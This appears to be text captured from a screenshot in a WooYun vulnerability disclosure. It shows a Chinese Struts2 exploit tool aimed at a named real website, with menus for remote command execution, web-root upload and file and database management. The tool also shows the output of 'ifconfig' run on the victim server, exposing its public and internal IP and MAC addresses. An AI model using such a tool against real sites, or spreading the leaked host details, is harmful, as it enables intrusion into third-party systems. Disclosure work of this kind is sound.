 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://i.eduwo.com/member/member_index.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:18:8B:90:CC:1F
inet addr:220.194.47.2 Bcast:220.194.47.127 Mask:255.255.255.128
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3150063454 errors:0 dropped:0 overruns:0 frame:0
TX packets:4049817185 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:718587816 (685.2 MiB) TX bytes:3306388140 (3.0 GiB)
Interrupt:169 Memory:f8000000-f8012800
eth1 Link encap:Ethernet HWaddr 00:18:8B:90:CC:21
inet addr:192.168.1.2 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4289256900 errors:0 dropped:0 overruns:0 frame:0
TX packets:972522651 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:839566049 (800.6 MiB) TX bytes:3302691719 (3.0 GiB)
Interrupt:169 Memory:f4000000-f4012800
www.wooyun.org